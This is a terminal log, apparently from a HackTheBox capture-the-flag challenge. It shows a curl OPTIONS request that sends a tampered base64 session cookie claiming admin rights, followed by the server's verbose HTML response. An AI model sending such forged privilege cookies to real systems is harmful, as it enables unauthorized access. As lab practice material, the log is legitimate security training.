 root@kali:~# curl -X OPTIONS docker.hackthebox.eu:32410/index.php --header "Cookie: ses=eyJVc2VyIjoid2hvY2FyZXMiLCJBZG1pbiI6IlRydWUiLCJNQUMiOiJmZjZkMGE1NjhkNjFlNWEwM2JjZGIwNDUwOWQ1ODg1Z
CJ9" -v
*   Trying 139.59.202.58:32410...
* TCP_NODELAY set
* Connected to docker.hackthebox.eu (139.59.202.58) port 32410 (#0)
> OPTIONS /index.php HTTP/1.1
> Host: docker.hackthebox.eu:32410
> User-Agent: curl/7.66.0
> Accept: */*
> Cookie: ses=eyJVc2VyIjoid2hvY2FyZXMiLCJBZG1pbiI6IlRydWUiLCJNQUMiOiJmZjZkMGE1NjhkNjFlNWEwM2JjZGIwNDUwOWQ1ODg1ZCJ9
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Date: Sun, 17 Nov 2019 15:55:58 GMT
< Server: Apache/2.4.18 (Ubuntu)
< Vary: Accept-Encoding
< Content-Length: 393
< Content-Type: text/html; charset=UTF-8
<
<html>
<body>
<form action="index.php" method="post">
Change Username: <br>
<input type="text" name="fuckhtml" placeholder="notimportant">
<!-- HTB hint:really not important...totaly solvable without using it! Just there to fill things and to save you from some trouble you might get into :) -->
<input type="submit" value="Change">
</form>
</body>
</html>
* Connection #0 to host docker.hackthebox.eu left intact
what are you trying to do huh? root@kali:~#